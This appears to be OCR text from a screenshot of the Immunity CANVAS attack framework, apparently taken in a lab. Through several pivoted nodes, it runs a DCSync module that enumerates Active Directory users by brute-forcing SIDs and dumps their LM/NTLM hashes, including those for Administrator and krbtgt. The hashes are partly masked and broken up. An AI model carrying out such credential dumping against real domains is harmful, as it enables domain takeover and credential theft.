 Immunity CANVAS Ver:7.26 | Current Session: new
File Listeners Session Report Control Help
Target Host Stop Exploit Configuration Current Callback 192.168.11.100 Current Target(s) 192.168.11.160 Screen Shots
Modules Search
ALL dcsync GO
Raw Regex
Name Description
dcsync Retrieves the LM/NTLM hashes of domain users using the D
-- 1 results for that query --
Node Tree Exploit Description
Node Management CANVAS World Map CmdLine
ID: 0
192.168.11.100
LocalNode
[SYSTEM]
ID: 0->0
192.168.11.103
win64Node
[SYSTEM]
ID: 0->0->0
192.168.11.161
win64Node
ID: 0->0->0->0
192.168.11.160
win32Node
(selected)
Current Status Canvas Log Debug Log Chat Command Log
[2021-03-04 11:03:21,157] [ dcsync] Checking all users
[2021-03-04 11:03:21,206] [ dcsync] Found the domain HK with SID S-1-5-
[2021-03-04 11:03:21,207] [ dcsync] Bruteforcing on range [500,580]
[2021-03-04 11:03:21,264] [ dcsync] Bruteforcing on range [1000,1080]
[2021-03-04 11:03:21,296] [ dcsync] Bruteforcing on range [1100,1180]
[2021-03-04 11:03:21,359] [ dcsync] Bruteforcing on range [1200,1280]
[2021-03-04 11:03:21,393] [ dcsync] Bruteforcing on range [1300,1380]
[2021-03-04 11:03:21,429] [ dcsync] Bruteforcing on range [1400,1480]
[2021-03-04 11:03:21,477] [ dcsync] Found 10 valid domain users:
[2021-03-04 11:03:21,477] [ dcsync] SID:S-1-5-21-1488416183-2799690477-2022449503-500, Username:Administrator
[2021-03-04 11:03:21,478] [ dcsync] SID:S-1-5-21-1488416183-2799690477-2022449503-501, Username:Guest
[2021-03-04 11:03:21,478] [ dcsync] SID:S-1-5-21-1488416183-2799690477-2022449503-502, Username:krbtgt
[2021-03-04 11:03:21,479] [ dcsync] SID:S-1-5-21-1488416183-2799690477-2022449503-503, Username:DefaultAccount
[2021-03-04 11:03:21,479] [ dcsync] SID:S-1-5-21-1488416183-2799690477-2022449503-1000, Username:DC8$
[2021-03-04 11:03:21,480] [ dcsync] SID:S-1-5-21-1488416183-2799690477-2022449503-1103, Username:M01N$
[2021-03-04 11:03:21,480] [ dcsync] SID:S-1-5-21-1488416183-2799690477-2022449503-1104, Username:SERVER3$
[2021-03-04 11:03:21,481] [ dcsync] SID:S-1-5-21-1488416183-2799690477-2022449503-1105, Username:star
[2021-03-04 11:03:21,481] [ dcsync] SID:S-1-5-21-1488416183-2799690477-2022449503-1106, Username:moon
[2021-03-04 11:03:21,481] [ dcsync] SID:S-1-5-21-1488416183-2799690477-2022449503-1107, Username:dragon
[2021-03-04 11:03:22,043] [ dcsync] Successfully retrieved the LM/NTLM hashes of these users
[2021-03-04 11:03:22,043] [ dcsync] Administrator:******************************** 525cb5aa31ed
[2021-03-04 11:03:22,044] [ dcsync] Guest:********************************:
[2021-03-04 11:03:22,045] [ dcsync] krbtgt:********************************:6184 e7ca1
[2021-03-04 11:03:22,045] [ dcsync] DefaultAccount:********************************
[2021-03-04 11:03:22,046] [ dcsync] DC8$:********************************:6c8cb8 579
[2021-03-04 11:03:22,046] [ dcsync] M01N$:********************************:f32ab 0171
[2021-03-04 11:03:22,047] [ dcsync] SERVER3$:********************************:54 96dcb99
[2021-03-04 11:03:22,047] [ dcsync] star:********************************:848447 478
[2021-03-04 11:03:22,048] [ dcsync] moon:********************************:848447 478
[2021-03-04 11:03:22,048] [ dcsync] dragon:********************************:8484 44478
[2021-03-04 11:03:22,049] [ dcsync] Saved password hashes to: Sessions/new/192.168.11.160/PasswordHashes/passwordhashes.txt